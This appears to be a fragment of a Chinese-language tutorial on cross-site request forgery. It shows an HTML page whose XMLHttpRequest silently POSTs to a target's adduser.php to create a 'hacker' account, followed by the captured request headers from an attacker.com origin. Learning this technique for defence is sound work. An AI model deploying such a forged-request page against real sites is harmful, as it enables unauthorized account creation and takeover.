 POST类型
使用XMLHttpRequest
<!doctype html>
<html>
<head>
</head>
<body>
<script>
var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://www.target.com/adduser.php', true);
xhr.send("username=hacker&password=hacker123")
</script>
</body>
</html>
ajax.html
topFrame.js
Clipper.js
ContentPreview.js
Coordinator.js
GlobalUtils.js
Promotion.js
CustomTooltipEligibility.js
adduser.php
checkSimSearch.js
pageVisible.js
General
Request URL: http://www.target.com/adduser.php
Referrer Policy: no-referrer-when-downgrade
Request Headers
Provisional headers are shown
Content-Type: text/plain;charset=UTF-8
Origin: http://www.attacker.com:8889
Referer: http://www.attacker.com:8889/ajax.html
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4
Chrome/57.0.2987.133 Safari/537.36
Request Payload
username=hacker&password=hacker123